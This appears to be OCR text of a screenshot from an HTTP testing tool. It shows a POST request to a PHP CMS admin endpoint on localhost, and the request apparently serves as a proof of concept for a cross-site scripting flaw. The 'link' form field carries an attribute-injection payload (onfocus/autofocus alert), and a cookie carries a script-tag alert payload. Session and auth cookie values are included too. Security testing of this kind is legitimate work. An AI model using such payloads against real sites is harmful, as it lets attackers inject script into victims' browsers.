 WF-[1]
配置
规则
序列
发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求
1 POST /index.php/admin4943/Link/edit HTTP/1.1
2 Host ? : localhost
3 Accept: application/json, text/javascript, */*; q=0.01
4 Referer: http://localhost/index.php/admin4943/Link/edit?type=1&columnId=54&id=4
5 Cache-Control: no-cache
6 Sec-Fetch-Dest: empty
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Sec-Fetch-Site: same-origin
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Pragma: no-cache
14 Sec-Fetch-Mode: cors
15 Accept-Encoding: gzip, deflate, br, zstd
16 Origin: http://localhost
17 X-Requested-With: XMLHttpRequest
18 sec-ch-ua: "Not(A:Brand";v="99", "Google Chrome";v="133", "Chromium";v="133"
19 Cookie: Phpstorm-db9a8415=b6480a2a-df8b-4049-b957-2723e5e1ad60; XDEBUG_SESSION=PHPSTORM;
t00ls=e54285de394c4207cd521213cebab040;
t00ls_s=YTozOntzOjQ6InVzZXIiO3M6MjY6InBocCB8IHBocD8gfCBwaHRtbCB8IHNodG1sIjtzOjM6ImFsbCI7aTowO3M6MzoiaHRhIjtpOjE7f
Q%3D%3D; EM_AUTHCOOKIE_lNE22nMPAa488ZNtzQ3WgvxbdQwb6OXM=admin%7C1770040866%7Cb261421f97bb00341664ae3a0f324f32;
ujcms-visit-unique-visitor=499762764960989; ujcms-unique-visitor=-7658023558624320967;
PHPSESSID=063db44dee3fd725ac70bcdf2d33ffbe; keeplogin=1%7C86400%7C1739866061%7C1ac00e88e1610806dc9a101784368bbd;
status_desc=%3Cscript%3Ealert%28%2Fxss%2F%29%3C%2Fscript%3E; version=1.2.5; access_::1=1739784248;
access_127_0_0_1=1739791249
20 Content-Length auto : 120
21
22 id=4&sort=0&title=%E9%BB%94%E7%8B%90%E5%BB%BA%E7%AB%99&link=%22+onfocus%3D%22alert('xss')%3B%22+autofocus%3D%22&
status=1